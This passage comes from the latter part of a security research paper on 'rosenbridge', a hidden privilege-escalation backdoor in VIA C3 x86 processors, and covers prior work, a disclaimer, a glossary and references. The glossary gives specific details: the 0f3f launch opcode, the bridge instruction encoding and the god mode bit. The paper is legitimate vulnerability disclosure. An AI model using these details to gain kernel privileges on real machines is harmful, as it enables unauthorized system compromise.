resolving the secret instructions in an x86 ISA [14] [15], and
examined the results on a wide variety of modern processors.
Building on this theme, in this paper, we introduced an
approach for auditing model-specific-registers through timing
analysis; this idea is discussed further in the related paper
Cracking Protected CPU Registers [12]. Moving forward, the
authors intend to continue to define and explore techniques for
introspecting an untrusted processor, in order to discover and
break through new security boundaries in x86. To support this,
the research, tools, and data from this paper are open sourced as
project:rosenbridge [1].
PRIOR WORK
The sheer complexity and magnitude of the x86 architecture
and supporting components is inevitably fodder for conspiracy
theories and wild speculation. Certainly, the lack of
documentation and public information that shroud the
architecture do not always improve the situation. In examining
the possibility of hardware backdoors, the most common targets
of scrutiny are the Intel Management Engine (ME) and the
AMD Platform Security Processor (PSP). While these
coprocessors certainly warrant extreme scrutiny and analysis,
to date, they have not been shown to contain deliberate
backdoors to the system.
More recently, the “AMDFLAWS” press releases [16]
claimed to have shown a hardware backdoor in the AMD
chipset. While there is an utter paucity of technical details
surrounding this, even a cursory examination appears to show
that this is not a backdoor as the word is commonly understood
in the security community; the very language used in the press
release – “exploitable manufacturer backdoors” [16] – suggests
a vulnerability, rather than a deliberate backdoor. In addition,
kernel level execution appears to be required, the issue was
introduced by a third party (not the processor vendor), and the
vulnerability pivots execution into the chipset, not the
processor. Similar conditions have been thoroughly
13
demonstrated by researchers in the past, with far less hyperbole
[17] [18] [19].
Perhaps the closest anyone has previously come to hardware
privilege escalation on x86 were the sysret bugs of 2006 and
2012 [20] [21] [22]. Here, differences between the Intel and
AMD processors’ handling of canonical return addresses
introduced the possibility of ring 3 to ring 0 privilege escalation
on a variety of operating systems. While these vulnerabilities
were the indirect results of an unexpected hardware design, the
ultimate flaw lied with the operating system software, which
failed to validate certain return addresses.
More recently, the Spectre and Meltdown speculative
execution side channel vulnerabilities [23] [24] [25] provided a
major step towards breaking the ring 3/ring 0 privilege
boundary at a hardware level, allowing data to leak from the
kernel into user space. Still, these did not directly allow ring 3
to ring 0 privilege escalation, and were not an intentional
outcome of the processor design.
In this research, we heavily leveraged the x86 processor
fuzzer sandsifter [14] [15], to uncover hidden instruction
behavior on the target processor. Sandsifter audits x86
processors for hidden instructions and hardware bugs, by
systematically generating machine code to search through a
processor's instruction set, and monitoring execution for
anomalies. Here, we built on sandsifter to uncover pieces of
the hardware backdoor.
DISCLAIMER
The views, information, and opinions expressed in this
research paper are those of the author only, and do not reflect
the views, information, or opinions of any employer, prior or
current, of the author.
While security professionals will agree that the mechanisms
described constitute what is commonly understood as a
backdoor, the author believes that this functionality was added
as a useful debugging feature, and unintentionally left enabled
on early generations of the processor; no malicious intent is
implied.
GLOSSARY
bridge instruction
A standard x86 instruction with a 32-bit immediate value,
that, when preceded by the launch instruction, will send the
32-bit immediate to the RISC pipeline of the deeply
embedded core. On a VIA C3 Nehemiah core, the bridge
instruction is bound %eax,xxxxxxxx(,%eax,1), where
xxxxxxxx is the 32-bit value to be sent to the RISC core.
deeply embedded core (DEC)
A RISC core, embedded alongside the x86 core of a
processor. The RISC core is tightly integrated with the x86
core, sharing significant pieces of the execution pipeline and
register file. This offers the deeply embedded core insight
into and control over the x86 core that is unmatched by
known coprocessors like Intel ME and AMD PSP.
deeply embedded instruction set (DEIS)
The instruction set used by the deeply embedded core.
global configuration register
An x86 model specific register containing the god mode bit.
god mode bit
A bit in an x86 model specific register which, when set,
enables the launch instruction.
launch instruction
A new x86 instruction, enabled by the god mode bit. The
instruction, 0f3f, acts as a jmp %eax instruction, and
activates the deeply embedded core.
rosenbridge
A backdoor in an x86 processor.
sandsifter
A software tool for exhaustively scanning the instruction set
on an x86 processor, which can be used to uncover
undocumented instructions.
REFERENCES
[1] C. Domas, "project:rosenbridge," 2018. [Online].
Available: github.com/xoreaxeaxeax/rosenbridge.
[2] VIA Technologies, Inc., "Embedded Boards," 2018.
[Online]. Available: www.viatech.com/en/boards/.
[3] G. G. Henry and T. Parks, "Apparatus and method for
limiting access to model specific registers in a
microprocessor". US Patent 8341419, 2012.
[4] G. G. Henry, T. Parks and R. E. Hooker,
"Microprocessor that performs X86 ISA and arm ISA
machine language program instructions by hardware
translation into microinstructions executed by common
execution pipeline". US Patent 8880851, 2014.
[5] M. J. Ebersole, "Microprocessor that enables ARM ISA
program to access 64-bit general purpose registers
written by x86 ISA program". US Patent 9292470,
2016.
[6] G. G. Henry, T. Parks and R. E. Hooker,
"Microprocessor with boot indicator that indicates a
boot ISA of the microprocessor as either the X86 ISA
or the ARM ISA". US Patent 9317301, 2016.
[7] G. G. Henry, T. Parks and R. E. Hooker, "Accessing
model specific registers (MSR) with different sets of
distinct microinstructions for instructions of different
instruction set architecture (ISA)". US Patent 9043580,
2015.
[8] G. G. Henry, R. E. Hooker and T. Parks,
"Heterogeneous ISA microprocessor with shared
hardware ISA registers". US Patent 9141389, 2015.
[9] G. G. Henry, T. Parks and R. E. Hooker,
"Heterogeneous ISA microprocessor that preserves non-
ISA-specific configuration state when reset to different
ISA". US Patent 9146742, 2015.
[10] Intel, Intel 64 and IA-32 Architectures Software
Developer's Manual, 2018.

14
[11] C. Domas, "project:nightshyft," 2018. [Online].
Available: github.com/xoreaxeaxeax/nightshyft.
[12] C. Domas, "Cracking Protected CPU Registers," in
DEF CON, 2018.
[13] D. Oleksiuk, "System Management Mode backdoor for
UEFI," 2015. [Online]. Available:
github.com/Cr4sh/SmmBackdoor.
[14] C. Domas, "sandsifter," 2017. [Online]. Available:
https://github.com/xoreaxeaxeax/sandsifter.
[15] C. Domas, "Breaking the x86 ISA," in Black Hat, 2017.
[16] CTS, "Severe Security Advisory on AMD Processors,"
2018.
[17] A. Tereshkin and R. Wojtczuk, "Introducing Ring -3
Rootkits," in Black Hat, 2009.
[18] D. Evdokimov, A. Ermolov and M. Malyutin, "Intel
AMT Stealth Breakthrough," in Black Hat, 2017.
[19] V. Ververis, "Security Evaluation of Intel's Active
Management Technology," KTH Information and
Communication Technology, 2010.
[20] R. Wojtczuk, "A Stitch In Time Saves Nine: A Case Of
Multiple OS Vulnerability," in Black Hat, 2012.
[21] Mitre, "CVE-2006-0744," 2006. [Online]. Available:
cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2006-
0744.
[22] Mitre, "CVE-2012-0217," 2012. [Online]. Available:
cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-
0217.
[23] J. Horn, "Project Zero: Reading privileged memory
with a side-channel," 2018. [Online]. Available:
https://googleprojectzero.blogspot.com/2018/01/reading
-privileged-memory-with-side.html.
[24] P. Kocher, J. Horn, A. Fogh, D. Genkin, D. Gruss, W.
Haas, M. Hamburg, M. Lipp, S. Mangard, T. Prescher,
M. Schwarz and Y. Yarom, "Spectre Attacks:
Exploiting Speculative Execution," in 40th IEEE
Symposium on Security and Privacy, 2019.
[25] M. Lipp, M. Schwarz, D. Gruss, T. Prescher, W. Haas,
A. Fogh, J. Horn, S. Mangard, P. Kocher, D. Genkin, Y.
Yarom and M. Hamburg, "Meltdown: Reading Kernel
Memory from User Space," in 27th USENIX Security
Symposium , 2018.
Related Documents


![201312131504346 [Unlocked]](https://static.cupdf.com/doc/110x72/56d6be7c1a28ab30169254b4/201312131504346-unlocked.jpg)


